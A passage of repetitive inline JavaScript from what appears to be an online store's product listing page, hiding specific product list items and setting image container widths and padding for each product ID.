    if(elemtVlT8FjlArray.length !== 'undefined'){
        elemtVlT8FjlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVhV3AamLArray = document.querySelectorAll('li#product-item_416');
    if(elemVhV3AamLArray.length !== 'undefined'){
        elemVhV3AamLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN8A5xgklArray = document.querySelectorAll('li#product-item_1832');
    if(elemN8A5xgklArray.length !== 'undefined'){
        elemN8A5xgklArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRy5OyjIGArray = document.querySelectorAll('li#product-item_1771');
    if(elemRy5OyjIGArray.length !== 'undefined'){
        elemRy5OyjIGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6l6TJilIArray = document.querySelectorAll('li#product-item_2045');
    if(elem6l6TJilIArray.length !== 'undefined'){
        elem6l6TJilIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0TbagR3AArray = document.querySelectorAll('li#product-item_683');
    if(elem0TbagR3AArray.length !== 'undefined'){
        elem0TbagR3AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTTTcve51Array = document.querySelectorAll('li#product-item_1839');
    if(elemTTTcve51Array.length !== 'undefined'){
        elemTTTcve51Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG22AzQ6MArray = document.querySelectorAll('li#product-item_1783');
    if(elemG22AzQ6MArray.length !== 'undefined'){
        elemG22AzQ6MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem55Mo112tArray = document.querySelectorAll('li#product-item_2056');
    if(elem55Mo112tArray.length !== 'undefined'){
        elem55Mo112tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAGyLmB1AArray = document.querySelectorAll('li#product-item_1000');
    if(elemAGyLmB1AArray.length !== 'undefined'){
        elemAGyLmB1AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3lRPjBFkArray = document.querySelectorAll('li#product-item_1842');
    if(elem3lRPjBFkArray.length !== 'undefined'){
        elem3lRPjBFkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPJgHkT9rArray = document.querySelectorAll('li#product-item_47');
    if(elemPJgHkT9rArray.length !== 'undefined'){
        elemPJgHkT9rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYeCuOaR0Array = document.querySelectorAll('li#product-item_1790');
    if(elemYeCuOaR0Array.length !== 'undefined'){
        elemYeCuOaR0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAq5bXapMArray = document.querySelectorAll('li#product-item_2122');
    if(elemAq5bXapMArray.length !== 'undefined'){
        elemAq5bXapMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKqemYWzYArray = document.querySelectorAll('li#product-item_1115');
    if(elemKqemYWzYArray.length !== 'undefined'){
        elemKqemYWzYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD0GOG94YArray = document.querySelectorAll('li#product-item_1849');
    if(elemD0GOG94YArray.length !== 'undefined'){
        elemD0GOG94YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgxDQTqMoArray = document.querySelectorAll('li#product-item_90');
    if(elemgxDQTqMoArray.length !== 'undefined'){
        elemgxDQTqMoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyijiUw8FArray = document.querySelectorAll('li#product-item_1794');
    if(elemyijiUw8FArray.length !== 'undefined'){
        elemyijiUw8FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnUc2GximArray = document.querySelectorAll('li#product-item_2124');
    if(elemnUc2GximArray.length !== 'undefined'){
        elemnUc2GximArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKy82Ce1UArray = document.querySelectorAll('li#product-item_1254');
    if(elemKy82Ce1UArray.length !== 'undefined'){
        elemKy82Ce1UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn6L7utC6Array = document.querySelectorAll('li#product-item_1863');
    if(elemn6L7utC6Array.length !== 'undefined'){
        elemn6L7utC6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAa4qaPufArray = document.querySelectorAll('li#product-item_186');
    if(elemAa4qaPufArray.length !== 'undefined'){
        elemAa4qaPufArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXlyBIV6ZArray = document.querySelectorAll('li#product-item_1805');
    if(elemXlyBIV6ZArray.length !== 'undefined'){
        elemXlyBIV6ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdpXuayn8Array = document.querySelectorAll('li#product-item_2126');
    if(elemdpXuayn8Array.length !== 'undefined'){
        elemdpXuayn8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSlDkwGfLArray = document.querySelectorAll('li#product-item_1611');
    if(elemSlDkwGfLArray.length !== 'undefined'){
        elemSlDkwGfLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfJXDJVpNArray = document.querySelectorAll('li#product-item_1871');
    if(elemfJXDJVpNArray.length !== 'undefined'){
        elemfJXDJVpNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLidV87GuArray = document.querySelectorAll('li#product-item_234');
    if(elemLidV87GuArray.length !== 'undefined'){
        elemLidV87GuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUV6ewxXVArray = document.querySelectorAll('li#product-item_1814');
    if(elemUV6ewxXVArray.length !== 'undefined'){
        elemUV6ewxXVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVRHPKtwGArray = document.querySelectorAll('li#product-item_2129');
    if(elemVRHPKtwGArray.length !== 'undefined'){
        elemVRHPKtwGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ7fU6OXvArray = document.querySelectorAll('li#product-item_1750');
    if(elemJ7fU6OXvArray.length !== 'undefined'){
        elemJ7fU6OXvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnkOODSvOArray = document.querySelectorAll('li#product-item_1882');
    if(elemnkOODSvOArray.length !== 'undefined'){
        elemnkOODSvOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIx0J6L2tArray = document.querySelectorAll('li#product-item_305');
    if(elemIx0J6L2tArray.length !== 'undefined'){
        elemIx0J6L2tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-305");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-305  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0pLTK4ewArray = document.querySelectorAll('li#product-item_1816');
    if(elem0pLTK4ewArray.length !== 'undefined'){
        elem0pLTK4ewArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdW4BOGU8Array = document.querySelectorAll('li#product-item_2136');
    if(elemdW4BOGU8Array.length !== 'undefined'){
        elemdW4BOGU8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem01WlfF9JArray = document.querySelectorAll('li#product-item_1753');
    if(elem01WlfF9JArray.length !== 'undefined'){
        elem01WlfF9JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8Etg7pu0Array = document.querySelectorAll('li#product-item_2001');
    if(elem8Etg7pu0Array.length !== 'undefined'){
        elem8Etg7pu0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK9CtzsozArray = document.querySelectorAll('li#product-item_309');
    if(elemK9CtzsozArray.length !== 'undefined'){
        elemK9CtzsozArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv2n4ZzZMArray = document.querySelectorAll('li#product-item_1822');
    if(elemv2n4ZzZMArray.length !== 'undefined'){
        elemv2n4ZzZMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaFJyyeBTArray = document.querySelectorAll('li#product-item_2141');
    if(elemaFJyyeBTArray.length !== 'undefined'){
        elemaFJyyeBTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemedqmSTy5Array = document.querySelectorAll('li#product-item_1770');
    if(elemedqmSTy5Array.length !== 'undefined'){
        elemedqmSTy5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHmZihaD7Array = document.querySelectorAll('li#product-item_2034');
    if(elemHmZihaD7Array.length !== 'undefined'){
        elemHmZihaD7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk6imRmgFArray = document.querySelectorAll('li#product-item_613');
    if(elemk6imRmgFArray.length !== 'undefined'){
        elemk6imRmgFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG4GskrPmArray = document.querySelectorAll('li#product-item_1834');
    if(elemG4GskrPmArray.length !== 'undefined'){
        elemG4GskrPmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy7ZpOLnfArray = document.querySelectorAll('li#product-item_1774');
    if(elemy7ZpOLnfArray.length !== 'undefined'){
        elemy7ZpOLnfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemprgeefSpArray = document.querySelectorAll('li#product-item_2049');
    if(elemprgeefSpArray.length !== 'undefined'){
        elemprgeefSpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwhh0Ks8LArray = document.querySelectorAll('li#product-item_986');
    if(elemwhh0Ks8LArray.length !== 'undefined'){
        elemwhh0Ks8LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
